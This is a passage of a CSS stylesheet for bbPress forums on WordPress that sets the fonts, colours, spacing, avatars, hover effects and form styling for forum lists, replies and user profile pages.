.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-started-in a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-started-in a {
  font-size: 14px;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-started-in a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-started-in a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness a {
  font-size: 16px;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by {
  font-size: 12px;
  font-weight: 400;
  margin: 7px 0px 10px;
  display: flex;
  align-items: center;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name {
  color: #576574;
  text-transform: capitalize;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img {
  width: 30px;
  border-radius: 50px;
  margin: 0px 7px 0px 5px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forums-list,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forums-list,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forums-list,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forums-list,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forums-list,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forums-list {
  display: none;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum a,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic a {
  transition: all 0.3s ease;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic:hover {
  transform: translateY(-3px);
  background-color: #fff;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forum-title,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forum-title {
  font-size: 16px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forum-content,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forum-content {
  font-size: 14px;
  color: #576574;
  font-weight: 400;
  margin: 7px 0px 5px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list {
  margin-top: 15px;
  border: none;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum {
  display: block;
  padding: 0px 0px 3px;
  margin: 0px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a {
  color: rgba(51, 51, 51, 0.5);
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta {
  margin: 7px 0px 5px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img {
  width: 20px;
  height: 20px;
  border-radius: 50px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img {
  width: 20px;
  height: 20px;
  border-radius: 50px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name {
  font-size: 13px;
  text-transform: capitalize;
  margin-left: 2px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header {
  background: #fff;
  border-radius: 4px 4px 0px 0px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  padding: 15px;
  border: 1px solid #d8e6f5;
  border-bottom: 0;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-reply-permalink a,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-reply-permalink a,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-reply-permalink a,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-admin-links a,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-admin-links a,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-admin-links a {
  font-size: 15px;
  text-transform: capitalize;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-reply-permalink a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-reply-permalink a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-reply-permalink a:hover,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-admin-links a:hover,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-admin-links a:hover,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-admin-links a:hover {
  color: #3742fa;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header .bbp-reply-permalink,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header .bbp-reply-permalink,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header .bbp-reply-permalink {
  font-size: 15px;
  text-transform: capitalize;
  color: #576574;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply {
  border: 1px solid #d8e6f5!important;
  border-top: none;
  margin-bottom: 20px;
  border-radius: 0px 0px 4px 4px;
  padding: 15px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author {
  font-size: 12px;
  text-transform: capitalize;
  display: flex;
  width: auto;
  float: none;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-role,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-role {
  margin: 0px 10px 0px 15px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-link,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-link {
  display: flex;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img {
  border-radius: 4px;
  margin: 0px;
  width: 40px;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-name,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-name {
  font-weight: 500;
  text-transform: capitalize;
}
.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-content,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-content,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-content,
.bbpress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-content,
.bbpress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-content,
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-content {
  margin-left: 55px;
  margin-top: -25px;
  line-height: 1.5;
}
.bbpress #bbpress-forums .bbp-replies {
  padding-bottom: 10px;
}
.bbpress #bbpress-forums .bbp-replies .bbp-header {
  display: none;
}
.bbpress #bbpress-forums .bbp-replies .bbp-body {
  margin: 0;
}
.bbpress #bbpress-forums .bbp-footer {
  display: none;
}
.bbpress #bbpress-forums .bbp-topic-form,
.bbpress #bbpress-forums .bbp-reply-form,
.bbpress #bbpress-forums .bbp-no-reply,
.bbpress #bbpress-forums .bbp-no-topic {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
  background: #fff;
  padding: 30px;
  border-radius: 4px;
}
.bbpress #bbpress-forums .bbp-topic-form form,
.bbpress #bbpress-forums .bbp-reply-form form,
.bbpress #bbpress-forums .bbp-no-reply form,
.bbpress #bbpress-forums .bbp-no-topic form {
  font-weight: 400;
}
.bbpress #bbpress-forums .bbp-topic-form form label,
.bbpress #bbpress-forums .bbp-reply-form form label,
.bbpress #bbpress-forums .bbp-no-reply form label,
.bbpress #bbpress-forums .bbp-no-topic form label {
  margin: 15px 0px;
  font-size: 15px;
  color: #130f40;
}
.bbpress #bbpress-forums .bbp-topic-form form input[type="text"],
.bbpress #bbpress-forums .bbp-reply-form form input[type="text"],
.bbpress #bbpress-forums .bbp-no-reply form input[type="text"],
.bbpress #bbpress-forums .bbp-no-topic form input[type="text"],
.bbpress #bbpress-forums .bbp-topic-form form input[type="password"],
.bbpress #bbpress-forums .bbp-reply-form form input[type="password"],
.bbpress #bbpress-forums .bbp-no-reply form input[type="password"],
.bbpress #bbpress-forums .bbp-no-topic form input[type="password"],
.bbpress #bbpress-forums .bbp-topic-form form select,
.bbpress #bbpress-forums .bbp-reply-form form select,
.bbpress #bbpress-forums .bbp-no-reply form select,
.bbpress #bbpress-forums .bbp-no-topic form select {
  height: auto;
  padding: 10px;
  border-radius: 4px;
  font-weight: 400;
  font-size: 15px;
}
.bbpress #bbpress-forums .bbp-topic-form form .wp-editor-container,
.bbpress #bbpress-forums .bbp-reply-form form .wp-editor-container,
.bbpress #bbpress-forums .bbp-no-reply form .wp-editor-container,
.bbpress #bbpress-forums .bbp-no-topic form .wp-editor-container {
  border-radius: 4px;
}
.bbpress #bbpress-forums .bbp-topic-form form fieldset,
.bbpress #bbpress-forums .bbp-reply-form form fieldset,
.bbpress #bbpress-forums .bbp-no-reply form fieldset,
.bbpress #bbpress-forums .bbp-no-topic form fieldset {
  border: none;
  padding: 0;
}
.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper button,
.bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button,
.bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button,
.bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button {
  padding: 12px 30px;
  border-radius: 4px;
  border: 1px solid #3742fa;
  color: #3742fa;
  font-size: 15px;
}
.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper button:hover,
.bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button:hover,
.bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button:hover,
.bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button:hover {
  background-color: #3742fa;
  color: #fff;
}
.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,
.bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper #bbp_topic_submit,
.bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper #bbp_topic_submit,
.bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper #bbp_topic_submit {
  background-color: #3742fa;
  color: #fff;
  font-size: 16px;
  padding: 14px 30px;
}
.bbpress #bbpress-forums .bbp-topic-form form .bbp-remember-me label,
.bbpress #bbpress-forums .bbp-reply-form form .bbp-remember-me label,
.bbpress #bbpress-forums .bbp-no-reply form .bbp-remember-me label,
.bbpress #bbpress-forums .bbp-no-topic form .bbp-remember-me label {
  width: auto;
}
.bbpress #bbpress-forums .bbp-topic-form .bbp-login-form label,
.bbpress #bbpress-forums .bbp-reply-form .bbp-login-form label,
.bbpress #bbpress-forums .bbp-no-reply .bbp-login-form label,
.bbpress #bbpress-forums .bbp-no-topic .bbp-login-form label {
  margin: 0px 0px 10px;
}
.bbpress #bbpress-forums .bbp-template-notice {
  margin: 10px 0px 10px;
  padding: 10px 15px;
  border: 1px solid #e6f0fa;
  background-color: #fbf7ec;
  border-radius: 4px;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper {
  padding-top: 80px;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper h2.entry-title,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper h2.entry-title {
  padding-top: 10px;
  font-weight: 500;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation {
  padding: 10px 0;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a {
  background-color: transparent;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation a,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation a {
  padding: 10px;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar img.avatar,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar img.avatar {
  margin-bottom: 0;
}
.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-user-body .bbp-user-section,
.bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-user-body .bbp-user-section {
  margin-bottom: 25px;
}
.bbp-pagination-count {
  font-size: 15px;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .entry-title {
  margin-bottom: 10px;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile input,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile select,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile textarea {
  border-radius: 4px;
  padding: 8px 15px;
  min-height: auto;
  height: auto;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .bbp-form {
  border-radius: 4px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.03);
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .user-submit {
  padding: 10px 20px;
  border-color: transparent;
  border-radius: 4px;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .wp-generate-pw,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .wp-hide-pw,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile .wp-cancel-pw {
  padding: 10px 20px;
  color: #555;
  border: none;
  border-radius: 4px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile fieldset div input,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile fieldset div select,
.bbp-user-edit.single #bbpress-forums #bbp-your-profile fieldset div textarea {
  width: 80%;
}
.bbp-user-edit.single #bbpress-forums #bbp-your-profile fieldset div label[for] {
  text-align: left;
}
.bbpress #bbpress-forums h2 {
  font-size: 18px;
  line-height: 28px;
  color: #3742fa;
  margin-left: 0px;
}
.bbpress #bbpress-forums .bbp-body li {
  font-size: 14px;
}
.bbpress #bbpress-forums .bbp-replies .bbp-body div.reply {
  background-color: #fff;
  padding: 30px 20px 0;
}
.bbpress #bbpress-forums .bbp-form legend {
